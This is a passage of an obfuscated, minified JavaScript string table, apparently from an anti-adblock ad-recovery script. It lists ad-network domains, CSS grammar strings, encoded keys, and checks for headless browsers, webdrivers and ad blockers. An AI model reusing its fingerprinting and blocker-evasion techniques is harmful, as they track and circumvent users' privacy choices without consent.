\x27>','String','Please\x20enter\x20the\x20password','<custom-ident>','scale(\x20[<number>|<percentage>]#{1,2}\x20)','addType_','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','stackadapt.com','adshield-loaded','removeChild','redirect','\x22\x20is\x20a\x20required\x20argument.','unsortedForEach','adfit','/npm-monitoring','atrules','x-frame-height','Blocked\x20','httponly','<\x27margin-inline\x27>','Forward\x20report\x20url\x20to\x20engineers','cqb','bhg.com','none|<shadow>#','https://prg.smartadserver.com/prebid/v1','dvmax','Document_querySelector','keys','href','hadron.ad.gt','outerWidth','https://aax.amazon-adsystem.com/e/dtb/bid','hookWindowProperty\x20Error:\x20','gpt-clickio','CSSStyleSheet_insertRule','none|<custom-ident>+','statusText','collapse|separate','MessageEvent_data','yandex.com','child|young|old','flat','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','layer','auto|from-font|<length>|<percentage>','Vertical\x20line\x20is\x20expected','Document_getElementsByClassName','types','keepalive','Unexpected\x20end\x20of\x20input','node','CAN_content','<masking-mode>#','CanvasCaptureMediaStream','dvmin','HTMLIFrameElement_srcdoc','adContainer','border-box|padding-box|content-box','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','webdriver','atmedia.hu','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','\x20\x20\x20\x20','videostep.com','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','write','blocking_acceptable_ads','setTargetingForGPTAsync','pub_300x250m','ats.rlcdn.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','eat','rfihub.com','attributeFilter','useractioncomplete','flat|preserve-3d','Unexpected\x20combinator','auto|balance','onorientationchange','toPrimitive','no-limit|<integer>','idFilter','</div>','<outline-radius>','stylesheetUrlsToLoadBeforeHooking','url','ZmthZA==','none|<custom-ident>','encode','pa-pbjs-frame','getSlotId','recovery_loaded_time','blob:','<declaration-value>','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','tagName','cloudfront.net','upload','call','skipValidation','sn-','secure','none|<track-list>|<auto-track-list>','andbeyond.media','adx.digitalmatter.services','Comma','gpt_slot_rendered_time','none|[crop||cross]','auto|avoid|avoid-page|avoid-column|avoid-region','Type\x20of\x20node\x20should\x20be\x20an\x20Object','skewX(\x20[<angle>|<zero>]\x20)','campaignId','MSG_ACK_INVISIBLE','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','tail','computed','is_blocking_ads','sourceMap','gpt-nextmillennium','[object\x20Intl]','doubleverify.com','hostname','/sodar/sodar2','Name\x20is\x20expected','teads.tv','Value','from-image|<angle>|[<angle>?\x20flip]','Feature','domain\x20switch:\x20ignore','getWriter','intersectionRect','mediaText','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','lookupTypeNonSC','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','isVisible','scripts','[<bg-layer>\x20,]*\x20<final-bg-layer>','removeProperty','searchParams','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','slotElementId','admanmedia.com','s0.2mdn.net','<string>|<custom-ident>+','blocked_filters','not-','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','https://c.amazon-adsystem.com/aax2/apstag.js','adsafeprotected.com','shouldRecover\x20evaluation\x20error:','\x27))','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','false','id5-sync.com','skimresources.com','Event_stopImmediatePropagation','tokens','<grid-line>\x20[/\x20<grid-line>]{0,3}','cqh','webDriver','RegExp_exec','mediatradecraft.com','auto|[over|under]&&[right|left]?','https://consent.manchesterworld.uk','adChoice','basename','\x20\x20\x20','[INVENTORY]\x20found\x20visible\x20','Function.prototype.bind\x20is\x20undefined','https://imasdk.googleapis.com','slotRequested','adm','declarators','dable','last_processed_rules_count','merequartz.com','sussexexpress.co.uk','__hooked_preframe','<alpha-value>','<\x27border-top-left-radius\x27>','normal|<feature-tag-value>#','HTMLMediaElement_src','urlRegexes','window.parent.parent.confiant.services().onASTAdLoad','fminer','_ad','navigator.appVersion\x20is\x20undefined','getProperty','pipeThrough','http://','isFirefox','hadronid.net','versions','<namespace-prefix>?\x20[<string>|<url>]','auto|<integer>{1,3}','function','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','urlRegex','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','<wq-name>|<ns-prefix>?\x20\x27*\x27','matcher','_mappings','auto|<length>','Unexpected\x20input','navigator.permissions\x20is\x20undefined','option\x20sameSite\x20is\x20invalid','data-owner','MozAppearance','instance','ad-delivery.net','omid-','string','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','.setTargetingForGPTAsync','validate','<family-name>','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','startLine','sourcesContent','text-ads','HTMLImageElement_srcset','flux-cdn.com','none|circle|disc|square','evalLength','FeatureFunction','/\x5cr\x5cn/g','[data-id^=\x22div-gpt-ad\x22]','adnami.io','every','window.external\x20is\x20undefined','fuse','polarbyte.com','px-cloud.net','parseAtrulePrelude','distinctiveProps','Window_fetchLater','textAd','HTML','isSleipnir','all','adsbygoogle','[auto|<integer>]{1,3}','openxcdn.net','title','pb_','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','northantstelegraph.co.uk','getOutOfPage','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','className','text-ad','cmVzZXJ2ZWQxSW5wdXQ=','window.parent.parent.apstag.runtime.callCqWrapper','opacity(\x20[<number-percentage>]\x20)','<length>{1,2}','Range','list','[auto|reverse]||<angle>','strict','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','comma','generic','source','prev','parseString','player','startsWith','getLocationRange','next','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','Comment','__as_new_xhr_data','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','split','auto|normal|none','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','attributionSrc','https://consent.lep.co.uk','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','decodeValues','keepOriginalAcceptableAds','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','http://localhost','some','`\x20node\x20type\x20definition','ybar','TopLevelCss','[<length>|<percentage>|auto]{1,4}','MSG_SYN','Invalid\x20protect\x20url:\x20','//#\x20sourceURL=rtb_adm.js','!important','external','stopImmediatePropagation','lvmin','svb','adsrvr.org','token','imprnt-cnt','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','<ident>\x20[\x27.\x27\x20<ident>]*','denied','3WYMsey','message','row|row-reverse|column|column-reverse','output','none|element|text','data:text/html,','class','acceptableAdsBait','\x20not\x20an\x20object','always|[anchors-valid||anchors-visible||no-overflow]','<mf-name>\x20:\x20<mf-value>','onetrust.com','cachedResultIsInAdIframe','[discretionary-ligatures|no-discretionary-ligatures]','[jis78|jis83|jis90|jis04|simplified|traditional]','parseFromString','[historical-ligatures|no-historical-ligatures]','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','constructor','tokenStart','hardwareConcurrency','platform','responseURL','<\x27border-width\x27>||<\x27border-style\x27>||<color>','from|to|<percentage>|<timeline-range-name>\x20<percentage>','getComponents','Css','https://mp.4dex.io/prebid','length','XMLHttpRequest_responseText','channel','redir','_sourceRoot','attributionsrc=','appendChild','firefox_etp_enabled','https://bidder.criteo.com/cdb','navigator.plugins.length\x20is\x20undefined','__fr','errorTrace\x20signal\x20unexpected\x20behaviour','configurable','<visual-box>||<length\x20[0,∞]>','Performance.network','privacy-center.org','false|true','tagan.adlightning.com','<ns-prefix>?\x20<ident-token>','?as-revalidator=','normal|reset|<number>|<percentage>','peek','capture','wechat','gemius.pl','Terminate\x20-\x20non-adblock','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','none|in-flow|all','indiatimes.com','[<filter-function>|<url>]+','shouldStorageWaitForTcf','toLog','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','only','auto|<time>','contains','isVisibleNode','auto|smooth','auto|none|preserve-parent-color','auto|none','https://fb.html-load.com','normal|always','html','/main.html','https://s.teag.ad-shield.io/2/857374/analytics.js','visualViewport','ads-twitter.com','emit','get\x20','ghi','Element_querySelectorAll','atob','auto|none|scrollbar|-ms-autohiding-scrollbar','afterend','IVT\x20detection\x20failed','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','read','1.9.1','gpt-adingo','getGPPData','https://c.html-load.com','throw\x20new\x20Error();','snigel','undertone.com','<\x27max-block-size\x27>','languages','window.PluginArray\x20is\x20undefined','block','event','opt/','static.doubleclick.net','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','HTMLIFrameElement_src','getConsentMetadata','initial','CSSStyleDeclaration_cssText','ats-','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','domAutomationController','https://consent.northernirelandworld.com','Document','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','none|<length>','meta[name=\x22as-tester-handler-added\x22]','Hash','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','checkAtruleName','get','freeze','tel:','[<box>|border|padding|content]#','fetchLater','<\x27border-bottom-right-radius\x27>','Scope','<box>#','ad-unit','yorkshirepost.co.uk','responseText','(E2)\x20Invalid\x20protect\x20url:\x20','isAbsolute','top','usedJSHeapSize','j7p.jp','<\x27opacity\x27>','referrer','none|<shadow-t>#','hooked_page','enjgioijew','FeatureRange','<image>','option\x20domain\x20is\x20invalid','normal|auto|<position>','check','adUnits','allowRunInIframe','encodeUrl','/prebid.js','traffective','light|dark|<integer\x20[0,∞]>','meta[name=\x22','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','blur','normal|allow-discrete','stroke','<hex-color>|<absolute-color-function>|<named-color>|transparent','auto|<string>','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','combo','skip-node','firefox','offsetAndType','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','Window_name','last_bfa_at','(\x20<declaration>\x20)','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','item\x20doesn\x27t\x20belong\x20to\x20list','func','banner-ad','<\x27inset-inline\x27>','admaru.net','ariaLabel','auto|touch','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','Intl','lep.co.uk','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','parseValue','issue','<div\x20class=\x22CAN_ad\x22>','headers','label','dpcm','parentElement','getServices','cmp.osano.com','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','navigator.connection.rtt\x20is\x20undefined','<\x27inset-block\x27>','/bq/','botd','rcap','bad-url-token','autoRecovery','bliink.io','vendor','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','slice|clone','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<media-in-parens>\x20[and\x20<media-in-parens>]+','insertBefore','_fa_','parentNode','HTMLImageElement_attributionSrc','normal|break-word','isVisibleContent','blur(\x20<length>\x20)',',\x20width:\x20','context','<\x27width\x27>','<pseudo-element-selector>\x20<pseudo-class-selector>*','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','History_replaceState','aWQ=','<dashed-ident>','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','canvas','left','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','auto|never|always','redirect.frontend.weborama.fr','tan(\x20<calc-sum>\x20)','<percentage>','exp(\x20<calc-sum>\x20)','ChromeDriverw','<symbol>+','consentframework.com','#adshield','load','VENDOR','snigelweb.com','[<length-percentage>|<number>|auto]{1,4}','checkPropertyName','botd\x20timeout','Y29rcQ==','postmedia.digital','navigator.webdriver\x20is\x20undefined','MSG_SYN_URG','is_blocking_acceptable_ads','e|pi|infinity|-infinity|NaN','Module','normal|compact',';\x20Path=','<single-animation>#','Unknown\x20at-rule\x20descriptor','Number','<number>','ACK','HTMLMetaElement_content','var(','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','Window_setInterval','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','[data-ad-slot]','HTMLScriptElement_attributionSrc','yahoo-mail-v1','getBidResponses','[<box>|border|padding|content|text]#','scheme','break','https://ad.yieldlab.net/yp','cp.edl.co.kr','as-check-script-blocked-ready','brightness(\x20<number-percentage>\x20)','timeout','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','whitespace-token','.setPAAPIConfigForGPT','always|auto|avoid','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','ndtvprofit.com','lijit.com','<relative-real-selector-list>','Unknown\x20node\x20type:','srcdoc','server','isChannelConnected','tpmn','<\x27border-style\x27>','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','<\x27border-top-style\x27>','Raw','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','headless_chrome','adingo.jp','display\x20none\x20excluding\x20pro','flux.jp','adtrafficquality.google','removeAttribute','fields','sascdn.com','applySourceMap','Bad\x20value\x20`','<\x27max-height\x27>','https://consent.cesoirtv.com','acos(\x20<calc-sum>\x20)','css','getArg','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','/cou/api_reco.php','<font-stretch-absolute>{1,2}','<boolean-expr[','jizsl_','parseWithFallback','mailto:','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','properties','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','auto|avoid','gecko','isArray','clean','391441olFBYa','otSDKStub','redirected','dyv1bugovvq1g.cloudfront.net','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','yieldlab.net','target=\x22_top\x22','cookielaw.org','__fpjs_d_m','[Profile\x20Handler]','contentsfeed.com','[<line-names>|<name-repeat>]+','urlFilter','webdriverio','isActive','findIndex','trimLeft','truvidplayer.com','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','Unknown\x20type','SharedWorker','<paint>','<url>|none','trvdp.com','backgroundImage','devicePixelRatio','sn_ad_label_','<!--','container','<wq-name>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','anonymised.io','ads_','cap','renderer','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','.umogames.com','nightmarejs','adpushup.com','skewY(\x20[<angle>|<zero>]\x20)','scrollBy','[<length>|<number>]{1,4}','sidead','pluginsLength','HTMLImageElement','Expect\x20an\x20apostrophe','removeItem','auto|always|avoid|left|right|recto|verso','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','options','im-apps.net','selectorList','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','and','liadm.com','MSG_ACK_VISIBLE','onreadystatechange','custom','as_json_modifier','\x20used\x20missed\x20syntax\x20definition\x20','\x22\x20as-key=\x22','travle.earth','sizes','Delim\x20\x22','[<container-name>]?\x20<container-condition>','HTMLMetaElement_httpEquiv','charCode','text-ad-links','includeHosts','criteo.com','adthrive','once','sp_message_','data-target','childNodes','clientWidth','done','__proto__','scrollY','[-token','<length>|thin|medium|thick','ignoreInvalidMapping','<string>','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<number\x20[1,∞]>','normalize','auto|start|end|left|right|center|justify','auto?\x20[none|<length>]','sync.search.spotxchange.com','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','skipWs','b3V0cHV0','__webdriver_script_function','eof','List<','inmobi.com','Element_setHTMLUnsafe','start','splitCookiesString','XMLHttpRequest_statusText','window.Notification\x20is\x20undefined','form','webkitMediaStream','asadcdn.com','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','anyclip.com','minutemedia-prebid.com','getWindowId','dppx','char\x20must\x20be\x20length\x201','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','consumeFunctionName','HTMLSourceElement','cmpStr','setPAAPIConfigForGPT','now','appiersig.com','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','doctype','/f.min.js','dXl5aw==','document_getElementById','lookupValue','SIMID:','stringify','caption|icon|menu|message-box|small-caption|status-bar','Ratio','is_limited_ads','onWhiteSpace','flip-block||flip-inline||flip-start','fXFCPHpgUFpbWUg6MHNqdmFPcA==','<feature-value-block>+','tokenize','window.top._df.t','kayzen.io','getConfig','linear|radial','horizontal|vertical|inline-axis|block-axis|inherit','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','https://fb2.html-load.com','unhandled\x20exception','adsdk.microsoft.com','response','auto|none|enabled|disabled','_sourcesContents','dn0qt3r0xannq.cloudfront.net','<compositing-operator>#','<\x27block-size\x27>','warn','compareByGeneratedPositionsDeflatedNoLine','substrToCursor','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','getLastListNode','<length>||<color>','ac-','lookupNonWSType','running|paused','memoryLimitThreshold','sdkVersion','reversed(\x20<counter-name>\x20)','c3ZtbQ==','no\x20purpose\x201\x20consent','googletag\x20cmd\x20unshift\x20failed\x20:\x20','__nightmare','<header','cssWideKeywordsSyntax','none|repeat(\x20<length-percentage>\x20)','MessageEvent_origin','https://img-load.com',',\x20scrollY:\x20','img','<an-plus-b>|even|odd','ad-placeholder','CDO-token','ADNXSMediation','abc','isVisibleDocument','cssText','[<length>|<percentage>]{1,4}','-apple-system|BlinkMacSystemFont','text/html','origin','addEventListener','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','image-set(\x20<image-set-option>#\x20)','notebookcheck.com','none|discard-before||discard-after||discard-inner','webcontentassessor.com','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','cdn.optimizely.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','getAttribute','Terminate\x20-\x20empty\x20profile','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','_ignoreInvalidMapping','classList','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','adapi.inlcorp.com','chrome','<angle>|<percentage>','closest','start|center|end|baseline|stretch','isEmpty','\x22:\x22,\x20','HTMLTemplateElement','reserved2Input','SupportsDeclaration','start|end|center|baseline|stretch','aswift','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','<\x27margin-left\x27>','normal|[light|dark|<custom-ident>]+&&only?','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','start|center|end|justify','as_version','kind','isElementDisplayNone','yieldmo.com','HTMLLinkElement_rel','div','_asClickListeners','Plus\x20sign','!boolean-group','XXX','[restore-rejections]\x20handleQueued\x20fetch','cnlwYQ==','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','set','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#',';\x20SameSite=Strict','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','visit','insert','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','normal|bold|<number\x20[1,1000]>','ZndiaA==','supplierId','svmax','has','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','HTMLSourceElement_src','HTMLImageElement_src','fmget_targets','(function(){','visible|hidden|clip|scroll|auto','w\x20=\x20window.parent;','index','not_blocking_ads','property','exclusionRules','inventories','<length>|<percentage>|auto','sparteo.com','preload','<\x27height\x27>','History','HTMLFormElement','<\x27inset-block-start\x27>','first','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','$chrome_asyncScriptInfo','pub_300x250','getRandomValues','<single-animation-play-state>#','args','core-ads','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','clientHeight','c2shb.pubgw.yahoo.com','prelude','akamaized.net','Spaces','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','pub.doubleverify.com','aria-label','enc_prev_ius','AtKeyword','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','bricks-co.com','cssTargetRegex','-ad','gpt-firstimpression','<length>{1,4}','timeZone','_serializeMappings','cdn.confiant-integrations.net','/pcs/activeview?','ot-','land','__hooked','googlesyndication.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','adjust.com','HTMLAnchorElement_href','rem','Document_createElement','CDO','HTMLStyleElement_insertBefore','leboncoin.fr','fromArray','Navigator','isPropagationStopped','append','ad_unit_path','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','Enum','__gpp\x20not\x20found\x20within\x20timeout','adblock_circumvent_score','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','lvb','PluginArray','Symbol','crwdcntrl.net','stats.wp.com','pseudo','beforeunload','supports','exportSnapshot','<grid-line>\x20[/\x20<grid-line>]?','meta','none|<string>+','comma-token','cs.lkqd.net','selectorText','Invalid\x20base64\x20digit:\x20','nn_','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','sendXHR','Percentage','auto|bar|block|underscore','175WdtZDr','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','admz','em5iZw==','auto|none|text|all','rawMessage','Unsupported\x20version:\x20','Advertisement','Unknown\x20property','stylesheet','as_test','<number-percentage>{1,4}\x20fill?','hooked','space-between|space-around|space-evenly|stretch','()\x20{\x20[native\x20code]\x20}','clip-path','recovery_adm_click_ar','ensureInit','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','POST','visible|hidden|collapse','display\x20none','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x